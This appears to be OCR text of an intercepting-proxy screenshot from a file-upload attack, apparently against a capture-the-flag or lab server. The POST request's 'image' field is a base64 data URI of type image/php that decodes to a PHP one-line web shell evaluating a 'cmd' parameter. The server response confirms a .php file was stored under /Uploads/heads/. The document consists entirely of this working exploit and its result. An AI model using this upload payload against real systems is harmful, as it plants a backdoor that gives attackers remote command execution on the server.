 Request
Pretty Raw Hex \n
1 POST /user/upload HTTP/1.1
2 Host: 114.67.175.224:12633
3 Content-Length: 68
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://114.67.175.224:12633
9 Referer: http://114.67.175.224:12633/user
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-GB;q=0.5,ja;q=
0.4
12 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1657624408; _ga=
GA1.1.1547903999.1657624408; PHPSESSID=log17vur1oselmcasqihgod6s2
13 Connection: close
14
15 image=
data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOyA/Pg==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 18 Jul 2022 07:37:40 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/8a963b706014c189.php",
"url":"",
"wait":3
}